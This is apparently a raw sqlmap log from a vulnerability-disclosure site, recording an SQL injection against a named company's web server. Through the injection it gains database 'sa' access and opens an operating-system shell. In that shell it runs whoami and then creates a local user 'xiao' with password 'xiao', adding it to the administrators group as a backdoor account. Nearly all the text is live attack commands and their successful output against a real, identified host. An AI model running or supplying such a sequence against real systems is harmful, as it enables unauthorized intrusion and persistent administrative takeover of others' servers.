 [22:23:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:23:55] [INFO] fetching current user
current user:    'sa'
[22:23:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:23:55] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\oa.cofco-keystone.com'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[22:25:17] [INFO] the SQL query used returns 2 entries
[22:25:17] [INFO] retrieved: eis\\\\administrator
[22:25:18] [INFO] retrieved:
command standard output:    'eis\administrator'
os-shell> _
os-shell> net user xiao xiao /add
do you want to retrieve the command standard output? [Y/n/a]
[22:26:38] [INFO] the SQL query used returns 3 entries
[22:26:38] [INFO] retrieved: 命令成功完成。
[22:26:39] [INFO] retrieved:
[22:26:39] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell> net localgroup administrators xiao /add
do you want to retrieve the command standard output? [Y/n/a]
[22:26:44] [INFO] the SQL query used returns 3 entries
[22:26:45] [INFO] retrieved: 命令成功完成。
[22:26:45] [INFO] retrieved:
[22:26:45] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
www.wooyun.org